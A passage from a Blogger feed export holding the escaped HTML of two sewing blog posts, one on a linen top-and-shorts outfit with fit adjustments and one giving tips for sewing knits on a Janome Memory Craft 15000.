\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EThe bodice is lined. I used a lining fabric from my stash.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg480GwNYPdxEGIm2m942QV1IezSAkTMZBYsIfr6bskt5K9y3akla7UgQMlFy9_Gvrz255XPKBjkq8D9002GWsIcn95zRl1TAaeXYthd2jcOBUSFsTFIOrezP8joOsLX-_6z1SLAA\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg480GwNYPdxEGIm2m942QV1IezSAkTMZBYsIfr6bskt5K9y3akla7UgQMlFy9_Gvrz255XPKBjkq8D9002GWsIcn95zRl1TAaeXYthd2jcOBUSFsTFIOrezP8joOsLX-_6z1SLAA\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-4.jpg\" title=\"Vogue Patterns 1700 Top -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EHave you seen my tutorial on how to sew a shirt yoke?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe width=\"560\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/M2Tg7yyJ49I\" title=\"YouTube video player\" frameborder=\"0\" allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMUB_Hg_elpUIimyGkYIcLKBb670-0sqDhiNbWlK_m6LnoeOMivh1pf6hOv7kWxoScekD0hLtHPUaAWM-8QruBoO8ghJux9upFKUdJ7ulNPaZPLH8ilJ-sVElVXPl6o-LwRWFAw\/s1752\/Vogue+Patterns+1700+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1752\" data-original-width=\"1314\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUMUB_Hg_elpUIimyGkYIcLKBb670-0sqDhiNbWlK_m6LnoeOMivh1pf6hOv7kWxoScekD0hLtHPUaAWM-8QruBoO8ghJux9upFKUdJ7ulNPaZPLH8ilJ-sVElVXPl6o-LwRWFAw\/s16000\/Vogue+Patterns+1700+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-12.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EWhen this pattern was first released and posted to the McCall's social media accounts, there were comments like: \"Who's going to wear that?\"; \"I can't wear a neckline that low. That's too much boobage!\";\u0026nbsp; \"I don't like it. The sleeves are silly and impractical.\" Insert eyeroll! You don't have to buy and make every pattern that is released. Everything isn't for everyone. And you're sewing the garment. Make necessary changes to suit you! Like, I sewed up the bodice to a level that I was comfortable with. The sleeves were extremely long. If I'm telling you a sleeve is long, it's long AF!\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbVB8u31I4v216QzqjpVmtVGfeLePTqxuXKOdCDd0Rvwv_o3Wz4upuk7S_BTJO_AC3WIQEXDpgq4r2gnB3oAmDNuotaTxHQFb1h3Pdy0NF9R7n33WJ5nr8g9n3ee68O1Zdd6JAlA\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-16.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbVB8u31I4v216QzqjpVmtVGfeLePTqxuXKOdCDd0Rvwv_o3Wz4upuk7S_BTJO_AC3WIQEXDpgq4r2gnB3oAmDNuotaTxHQFb1h3Pdy0NF9R7n33WJ5nr8g9n3ee68O1Zdd6JAlA\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-16.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI took one inch off of the lower sleeve and I also took an inch off of the length of the sleeve cuffs. It was also too wide for my liking. So I reduced the width by 3 inches. It's not a real sleeve cuff that's interfaced and whatnot. It's just a \"faux cuff\" with a hem.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapT1NVQgYSjpsn5RhrevqInrQWh0UFh-Hr04N8dHd15Xmo3BznN400iPR5d2kS7Df3PkgbuO_54ebI5aNT4eOp7mBy70x-bafZ2GytBSwor5r8J4fVJ43NLUKLAtHMVZKLl5nwQ\/s2048\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjapT1NVQgYSjpsn5RhrevqInrQWh0UFh-Hr04N8dHd15Xmo3BznN400iPR5d2kS7Df3PkgbuO_54ebI5aNT4eOp7mBy70x-bafZ2GytBSwor5r8J4fVJ43NLUKLAtHMVZKLl5nwQ\/s16000\/Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-1.jpg\" title=\"Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMy shorts are the \u003Cb\u003E\u003Ca href=\"https:\/\/store.closetcorepatterns.com\/products\/pietra-pants-shorts-pattern\" target=\"_blank\"\u003ECloset Core Patterns Pietra Shorts\u003C\/a\u003E\u003C\/b\u003E. And they're my new favorite summer item. If you'd asked me a couple of weeks ago how I felt about pants with elastic waistbands? I would've given them 2 thumbs down! But I liked the way the front of these are drafted and I knew my top would be long enough to cover the top of them if I hated the back waist, so I went for it. And I love them!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhetbLqBKkhh0IfLxLSB-uJNu-Z6HzxLpjLA6LFyWEE3NKPanmE7SaYWkdZQB1sYltcg7y5qoOd4NBDR6nLqsx4EvSyBXU-UWf0cVTEawEjGO3iQFKh7SakAtCeSVp87IWD2foXRg\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhetbLqBKkhh0IfLxLSB-uJNu-Z6HzxLpjLA6LFyWEE3NKPanmE7SaYWkdZQB1sYltcg7y5qoOd4NBDR6nLqsx4EvSyBXU-UWf0cVTEawEjGO3iQFKh7SakAtCeSVp87IWD2foXRg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-10.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOne of the things I used to hate about RTW shorts is how they would ride up on the inside of my thighs and make the crotch are look horrible when I'm walking. Once I learned to do a full-seat adjustment and to lengthened the crotch curve, my life was changed. As long as I've been sewing and engaging the online sewing community, I rarely see women that look like me with similar body types making pants fit adjustments. Pants get such a bad rap when it comes to fitting, because there simply isn't the RIGHT information out here to help women with curves properly fit. I've read A LOT of fit books over the years and through trial and error, I've learned to make the adjustments that I need.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSzuf9yX2hwpDw7JMKX9bw-ETTfjqOUwOixPXlQVp_czhuhd6tX_s-PNba66-ZgvsxHaS_O1eej_Y_7xLpYtxDkJy_c3mDETvOq2cr1oEazQVh5xCpcoKtROpFbD71jC88rD7BXg\/s2048\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSzuf9yX2hwpDw7JMKX9bw-ETTfjqOUwOixPXlQVp_czhuhd6tX_s-PNba66-ZgvsxHaS_O1eej_Y_7xLpYtxDkJy_c3mDETvOq2cr1oEazQVh5xCpcoKtROpFbD71jC88rD7BXg\/s16000\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-14.jpg\" title=\"Linen 2-Piece Outfit: Vogue Patterns 1700 Top and Closet Core Patterns Pietra Shorts -- Fabric is from Zelouf Fabrics.com -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EI love both of these pieces, and I can assure you that these will be highly rotated through the spring and summer!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/1171737385081401236\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/linen-2-piece-outfit.html#comment-form","title":"18 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1171737385081401236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/1171737385081401236"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2021\/05\/linen-2-piece-outfit.html","title":"Linen 2-Piece Outfit!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqFC3wZnchB9KKFwqceEfQ8GfTDVpIcaOJUJnWeLcTgnWRjBD32ViWtL7VtCV5Rq16LC6_2MOrPt8s-Hn17qpFHdWRXk7I06UdPVOHHAPJlL8WQe7xSZEN8HrSVSIuUDiih5g-GA\/s72-c\/Vogue+Patterns+1700+Top+%2526+Closet+Core+Patterns+Pietra+Shorts+-+Erica+Bunker+DIY+Style+x+Zelouf+Fabrics-18.jpg","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4692885454126101129"},"published":{"$t":"2020-11-30T17:30:00.003-06:00"},"updated":{"$t":"2020-11-30T18:07:04.388-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2020"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fall 2020 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Janome"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memory Craft 15000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"t-shirt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"top"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"}],"title":{"type":"text","$t":"Sewing Knits on Janome Memory Craft 15000!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5sma83mx7u4ZcH7G0AkifU8r-CkwO4euJFUst1w6iuyM1qwr0nSw7RmjSCoFDCu0Y6mrbaJkadg_oxrpibz2ic9PaUxAOFkLEQmVGa4YQaRz8v-xu9E_JuuggWJQHkZCfthpj-Q\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-13.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5sma83mx7u4ZcH7G0AkifU8r-CkwO4euJFUst1w6iuyM1qwr0nSw7RmjSCoFDCu0Y6mrbaJkadg_oxrpibz2ic9PaUxAOFkLEQmVGa4YQaRz8v-xu9E_JuuggWJQHkZCfthpj-Q\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-13.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI've had my eye on those super trendy padded shoulder muscle t-shirts for months now. I'd toyed around with the idea of doing a DIY version using an oversized premade t-shirt. There are a gazillion tutorials on YouTube. But I ran across a pattern that already had the pieces. It's from \u003Cb\u003E\u003Ca href=\"https:\/\/sistermagpatterns.com\/products\/59-1-wide-shirt-with-shoulder-pads\" target=\"_blank\"\u003ESister Mag Patterns\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_aNe8aUFPwupPydf8-02ClVCGZbySVtjj9QZoKh84YwpALHxPxhCUN0E6knfTvqFqOnYAZjYq5Bncm5lvBCjSUt7gefaeq0_Ct50RJBUYrDsBf7IUeA1DPdezoii7vLAZH2jCg\/s1659\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"1659\" data-original-width=\"1244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhm_aNe8aUFPwupPydf8-02ClVCGZbySVtjj9QZoKh84YwpALHxPxhCUN0E6knfTvqFqOnYAZjYq5Bncm5lvBCjSUt7gefaeq0_Ct50RJBUYrDsBf7IUeA1DPdezoii7vLAZH2jCg\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-2.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EI wanted a substantial weight t-shirt fabric... nothing that would look threadbare in a couple months after constant washings. I picked\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0f1111; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.fabric.com\/buy\/0668320\/telio-stretch-rayon-bamboo-french-terry-knit-white\" target=\"_blank\"\u003E\u003Cb\u003ETelio Stretch Rayon Bamboo French Terry Knit White Fabric\u003C\/b\u003E from \u003Cb\u003EFabric.com\u003C\/b\u003E\u003C\/a\u003E. It's soft enough to make baby pajamas!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8Q4dnydPyCnyUmXzOxDRffD10ciaFKe6gtmuqjOWg2oABy-ILbYzTRP8yG6fhZt8B8uRZV-BpLCUVcp0URJ3V1Ef8Ai9Obw8WOniYkl5bnLtUiHa2sjlVNStgcFjiO4spV3rBg\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-10.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEix8Q4dnydPyCnyUmXzOxDRffD10ciaFKe6gtmuqjOWg2oABy-ILbYzTRP8yG6fhZt8B8uRZV-BpLCUVcp0URJ3V1Ef8Ai9Obw8WOniYkl5bnLtUiHa2sjlVNStgcFjiO4spV3rBg\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-10.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ESewing knits can often be challenging. If not handled correctly, you can easily have a garment with stretched out seams and wavy hems. I'm going to give you some tips on how I created this shirt using the \u003Cb\u003E\u003Ca href=\"http:\/\/www.janome.com\/machines\/embroidery\/qm-mc15000\/\" target=\"_blank\"\u003EJanome Memory Craft 15000\u003C\/a\u003E\u003C\/b\u003E. Now, you won't have to call that wavy hem a \"lettuce edge\" and pretend that you meant that!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEX2KII8bzwOEKqJ0yLEhN2nc11Sc7W3OCLxZGJWZv236OwUxQYuk_OJRRzPJcwF1A2sqPsHnrRWNQSbpiyz5hdDiK9RcXut_Gd3TxdDremB6w0yDmQTHKdM-VkAdGTsgTNN6brg\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-3.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits using Mettler Seraflex Elastic Thread - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEX2KII8bzwOEKqJ0yLEhN2nc11Sc7W3OCLxZGJWZv236OwUxQYuk_OJRRzPJcwF1A2sqPsHnrRWNQSbpiyz5hdDiK9RcXut_Gd3TxdDremB6w0yDmQTHKdM-VkAdGTsgTNN6brg\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-3.jpg\" title=\"Sewing Knits using Mettler Seraflex Elastic Thread - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHave you ever noticed that even when you sew a knit garment and even use a stretch stitch, you sometimes hear threads popping when you put it on?\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EU\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: inherit; font-size: 15px;\"\u003Esing the right thread is vital. I normally use all-purpose high-quality polyester thread. But if your seams will be taking a lot of stress, I suggest trying a stretch thread.\u0026nbsp;\u003C\/span\u003EMy new discovery can resolve that.\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"color: #222222; text-align: left;\"\u003EIt’s called\u0026nbsp;\u003Cspan class=\"il\"\u003E\u003Cb\u003ESERAFLEX\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;and it’s the perfect sewing thread for all elastic fabrics.\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"DE\" style=\"color: #222222; text-align: left;\"\u003EIt makes especially the straight stitch extremely stretchable\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: inherit; text-align: left;\"\u003E(elongation of approx. 65%) and double seam elasticity can be achieved compared to seams with conventional sewing threads. Here is \u003Cb\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?time_continue=1\u0026amp;v=G4Hzx49tQpw\u0026amp;feature=emb_title\" target=\"_blank\"\u003Ea video\u003C\/a\u003E\u003C\/b\u003E where you can see more about it.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhf3BrPcgdHJILkhx9W69dExy6r5w_LTUL5gf_UtFfr6Dn4BikfgdxQ5dhUkY97LD9Xbu0G7uXCUMJWI7ylUFIA1VACBLC6BAf29rV5D_i4OonoeJIHPblZ8w_FEr99qd2AorlA\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJhf3BrPcgdHJILkhx9W69dExy6r5w_LTUL5gf_UtFfr6Dn4BikfgdxQ5dhUkY97LD9Xbu0G7uXCUMJWI7ylUFIA1VACBLC6BAf29rV5D_i4OonoeJIHPblZ8w_FEr99qd2AorlA\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-11.jpg\" title=\"Sewing Knits on Janome Memory Craft 15000, while creating a trendy padded shoulder t-shirt -- Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bvs9IPQrcBTMwvDRpg4HsaxXLqIF8SE-G1Ec-gekUHlL_Q88D1niA5-o40SEiU5JK6PoT6C2AX31N6f9EFet9-N7G-6bMd1sM2cMGwfGD0oSH1MZkoBFxLC0ubPVx7NLD2NjLQ\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits using Schmetz 80\/12 Stretch Needles - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bvs9IPQrcBTMwvDRpg4HsaxXLqIF8SE-G1Ec-gekUHlL_Q88D1niA5-o40SEiU5JK6PoT6C2AX31N6f9EFet9-N7G-6bMd1sM2cMGwfGD0oSH1MZkoBFxLC0ubPVx7NLD2NjLQ\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-4.jpg\" title=\"Sewing Knits using Schmetz 80\/12 Stretch Needles - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: white; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EUse a ballpoint sewing machine needle or a stretch needle. I always use Schmetz 80\/12 Stretch Needles.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlriCQdT8IULet2kEePs-TpJj-cDXNHaNuLXKAt0LwcuWoinkCggt_y-cjNVCV0wajow3DSH4v5PHU2myYx8j2DTSwWZHrKpi9sY3CHXksbPIA-uhMBDun-tUE7CDQXkZRVM9Nrw\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-5.jpg\" style=\"background-color: white; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits using the Walking Foot on Janome Memory Craft 15000 - Erica Bunker DIY Style!\" border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlriCQdT8IULet2kEePs-TpJj-cDXNHaNuLXKAt0LwcuWoinkCggt_y-cjNVCV0wajow3DSH4v5PHU2myYx8j2DTSwWZHrKpi9sY3CHXksbPIA-uhMBDun-tUE7CDQXkZRVM9Nrw\/s16000\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-5.jpg\" title=\"Sewing Knits using the Walking Foot on Janome Memory Craft 15000 - Erica Bunker DIY Style!\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlriCQdT8IULet2kEePs-TpJj-cDXNHaNuLXKAt0LwcuWoinkCggt_y-cjNVCV0wajow3DSH4v5PHU2myYx8j2DTSwWZHrKpi9sY3CHXksbPIA-uhMBDun-tUE7CDQXkZRVM9Nrw\/s2048\/Padded+Shoulder+T-Shirt+-+Erica+Bunker+DIY+Style%2521-5.jpg\"\u003E\u003C\/a\u003EUse a walking foot if you have one. If you sew knits often, you need to invest. It's a life saver for sewing with difficult fabrics.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz49FqYM8GxhkC5LEkA-HIt5WzJemXNdf9xTgueAxe3ziL_dWiNRIN0k8ukjTOX3rpOQMWuCOCGmFsHXCuskJ35ezNAYXxXiQSjC7CydE0LwPtTyi6pNJswafZqrkMtRxKKZRbpg\/s1800\/IMG_7460.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sewing Knits on Janome 